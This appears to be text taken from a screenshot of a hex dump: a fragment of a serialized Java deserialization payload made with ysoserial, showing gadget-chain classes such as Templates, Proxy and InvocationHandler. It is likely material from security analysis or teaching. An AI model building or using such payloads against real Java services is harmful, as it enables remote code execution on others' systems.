 0DB0h: 0C 49 6E 6E 65 72 43 6C 61 73 73 65 73 01 00 25 .InnerClasses..%
0DC0h: 4C 79 73 6F 73 65 72 69 61 6C 2F 70 61 79 6C 6F Lysoserial/paylo
0DD0h: 61 64 73 2F 75 74 69 6C 2F 47 61 64 67 65 74 73 ads/util/Gadgets
0DE0h: 24 46 6F 6F 3B 01 00 0A 53 6F 75 72 63 65 46 69 $Foo;...SourceFi
0DF0h: 6C 65 01 00 0C 47 61 64 67 65 74 73 2E 6A 61 76 le...Gadgets.jav
0E00h: 61 0C 00 0A 00 0B 07 00 1A 01 00 23 79 73 6F 73 a..........#ysos
0E10h: 65 72 69 61 6C 2F 70 61 79 6C 6F 61 64 73 2F 75 erial/payloads/u
0E20h: 74 69 6C 2F 47 61 64 67 65 74 73 24 46 6F 6F 01 til/Gadgets$Foo.
0E30h: 00 10 6A 61 76 61 2F 6C 61 6E 67 2F 4F 62 6A 65 ..java/lang/Obje
0E40h: 63 74 01 00 14 6A 61 76 61 2F 69 6F 2F 53 65 72 ct...java/io/Ser
0E50h: 69 61 6C 69 7A 61 62 6C 65 01 00 1F 79 73 6F 73 ializable...ysos
0E60h: 65 72 69 61 6C 2F 70 61 79 6C 6F 61 64 73 2F 75 erial/payloads/u
0E70h: 74 69 6C 2F 47 61 64 67 65 74 73 00 21 00 02 00 til/Gadgets.!...
0E80h: 03 00 01 00 04 00 01 00 1A 00 05 00 06 00 01 00 ................
0E90h: 07 00 00 00 02 00 08 00 01 00 01 00 0A 00 0B 00 ................
0EA0h: 01 00 0C 00 00 00 2F 00 01 00 01 00 00 00 05 2A ....../........*
0EB0h: B7 00 01 B1 00 00 00 02 00 0D 00 00 00 06 00 01 ·..±............
0EC0h: 00 00 00 42 00 0E 00 00 00 0C 00 01 00 00 00 05 ...B............
0ED0h: 00 0F 00 12 00 00 00 02 00 13 00 00 00 02 00 14 ................
0EE0h: 00 11 00 00 00 0A 00 01 00 02 00 16 00 10 00 09 ................
0EF0h: 70 74 00 04 50 77 6E 72 70 77 01 00 78 78 76 72 pt..Pwnrpw..xxvr
0F00h: 00 1D 6A 61 76 61 78 2E 78 6D 6C 2E 74 72 61 6E ..javax.xml.tran
0F10h: 73 66 6F 72 6D 2E 54 65 6D 70 6C 61 74 65 73 00 sform.Templates.
0F20h: 00 00 00 00 00 00 00 00 00 00 78 70 78 70 77 04 ..........xpxpw.
0F30h: 00 00 00 00 78 71 00 7E 00 22 73 7D 00 00 00 01 ....xq.~."s}....
0F40h: 00 1D 6A 61 76 61 78 2E 78 6D 6C 2E 74 72 61 6E ..javax.xml.tran
0F50h: 73 66 6F 72 6D 2E 54 65 6D 70 6C 61 74 65 73 78 sform.Templatesx
0F60h: 72 00 17 6A 61 76 61 2E 6C 61 6E 67 2E 72 65 66 r..java.lang.ref
0F70h: 6C 65 63 74 2E 50 72 6F 78 79 E1 27 DA 20 CC 10 lect.Proxyá'Ú Ì.
0F80h: 43 CB 02 00 01 4C 00 01 68 74 00 25 4C 6A 61 76 CË...L..ht.%Ljav
0F90h: 61 2F 6C 61 6E 67 2F 72 65 66 6C 65 63 74 2F 49 a/lang/reflect/I
0FA0h: 6E 76 6F 63 61 74 69 6F 6E 48 61 6E 64 6C 65 72 nvocationHandler
0FB0h: 3B 78 70 71 00 7E 00 19 78 ;xpq.~..x